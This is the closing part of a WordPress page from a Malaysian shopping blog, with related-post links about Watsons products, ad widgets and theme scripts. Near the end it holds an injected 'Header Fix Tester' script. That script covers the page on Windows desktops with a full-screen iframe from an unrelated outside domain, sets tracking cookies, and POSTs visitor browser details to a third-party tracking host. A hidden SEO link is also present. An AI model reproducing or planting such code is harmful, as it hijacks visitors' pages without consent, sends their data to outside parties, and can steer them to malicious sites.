Telegram 订阅：【<a href="https://t.me/redchili21">点击这里</a>】<br />
RedChili21 好康分享区：【<a href="https://www.facebook.com/groups/353419939113721">点击这里</a>】</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://www.redchili21.com/tag/lazada/" class="entry-tag entry-tag-124">Lazada</a><a href="https://www.redchili21.com/tag/shopee/" class="entry-tag entry-tag-329">Shopee</a><a href="https://www.redchili21.com/tag/watsons/" class="entry-tag entry-tag-95">Watsons</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-590945 post type-post status-publish format-standard has-post-thumbnail category-81 category-91 tag-lazada tag-shopee tag-watsons">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2023/03/watsons-8-brands-of-unpopular-items-selling-in-shops-shopee-lazada/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2023/03/Watsons-Good-Things-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2023/03/Watsons-Good-Things-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2023/03/Watsons-Good-Things-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2023/03/Watsons-Good-Things-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2023/03/Watsons-Good-Things-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2023/03/Watsons-Good-Things-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2023/03/watsons-8-brands-of-unpopular-items-selling-in-shops-shopee-lazada/" rel="bookmark">大马博主分享：Watsons那些奇奇怪怪【8个冷门好物】！“现在才知道原来他们也有卖！”</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-589964 post type-post status-publish format-standard has-post-thumbnail category-81 category-91 tag-lazada tag-shopee tag-watsons">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2023/02/watsons-spring-glow-usb-auto-volume-hair-curler/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2023/02/Watsons-Spring-Glower-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2023/02/Watsons-Spring-Glower-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2023/02/Watsons-Spring-Glower-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2023/02/Watsons-Spring-Glower-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2023/02/Watsons-Spring-Glower-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2023/02/Watsons-Spring-Glower-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2023/02/watsons-spring-glow-usb-auto-volume-hair-curler/" rel="bookmark">“手残党也能卷出很好看！” 大马发型师入手后推荐「平价卷发棒」Watsons就能买到！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-585646 post type-post status-publish format-standard has-post-thumbnail category-81 category-91 tag-lazada tag-shopee tag-watsons">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2022/12/recommends-watsons-sixteen-household-good-products-reviews/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2022/12/Watsons-Household-Dec-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2022/12/Watsons-Household-Dec-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2022/12/Watsons-Household-Dec-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2022/12/Watsons-Household-Dec-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2022/12/Watsons-Household-Dec-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2022/12/Watsons-Household-Dec-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2022/12/recommends-watsons-sixteen-household-good-products-reviews/" rel="bookmark">种草篇！大马网友亲身体验：安利Watsons平价好物【16款日常用品】回购率超高！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-581884 post type-post status-publish format-standard has-post-thumbnail category-81 category-91 tag-lazada tag-shopee tag-watsons">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2022/10/watsons-eight-recommended-products-for-students/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2022/07/Watsons-Students-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2022/07/Watsons-Students-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2022/07/Watsons-Students-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2022/07/Watsons-Students-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2022/07/Watsons-Students-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2022/07/Watsons-Students-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2022/10/watsons-eight-recommended-products-for-students/" rel="bookmark">大马小姐姐分享：适合小资女/学生党【8款Watsons平价好物】护肤品+日用品！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-580054 post type-post status-publish format-standard has-post-thumbnail category-81 category-91 tag-cosmoderm tag-lazada tag-shopee tag-watsons">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2022/09/cheap-good-products-cosmoderm-moisturising-mask-and-purifying-facial-mask/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2022/09/Cosmoderm-Redo-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2022/09/Cosmoderm-Redo-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2022/09/Cosmoderm-Redo-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2022/09/Cosmoderm-Redo-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2022/09/Cosmoderm-Redo-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2022/09/Cosmoderm-Redo-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2022/09/cheap-good-products-cosmoderm-moisturising-mask-and-purifying-facial-mask/" rel="bookmark">购物节必囤好物！大马美女分享用后感「平价面膜」效果超好！教你如何有效使用超详细！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-576393 post type-post status-publish format-standard has-post-thumbnail category-81 category-91 tag-lazada tag-shopee tag-watsons">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2022/07/recommends-watsons-sixteen-household-good-products/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2022/07/Watsons-Household-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2022/07/Watsons-Household-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2022/07/Watsons-Household-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2022/07/Watsons-Household-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2022/07/Watsons-Household-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2022/07/Watsons-Household-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2022/07/recommends-watsons-sixteen-household-good-products/" rel="bookmark">不用怕踩雷！大马网友亲身体验：推荐Watsons平价好物【16款日常用品】回购率超高！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2022/10/watsons-8-brands-of-unpopular-items-selling-in-shops/"/>
	<meta itemprop="dateModified"
	      content="2022-10-03T17:27:29"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2022/10/panasonic-cordless-wireless-vacuum-cleaner-rm109/" href="https://www.redchili21.com/2022/10/panasonic-cordless-wireless-vacuum-cleaner-rm109/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = 